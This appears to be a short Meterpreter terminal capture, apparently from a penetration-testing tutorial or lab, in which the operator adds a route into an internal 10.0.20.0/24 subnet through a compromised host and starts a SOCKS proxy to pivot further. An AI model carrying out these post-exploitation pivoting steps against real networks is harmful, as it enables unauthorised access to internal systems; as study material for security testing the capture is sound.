 meterpreter > run autoroute -s 10.0.20.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.20.1/255.255.255.0...
[+] Added route to 10.0.20.1/255.255.255.0 via 192.168.74.200
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.20.1 255.255.255.0 Session 2
meterpreter > run auxiliary/server/socks_proxy
meterpreter >
[*] Starting the SOCKS proxy server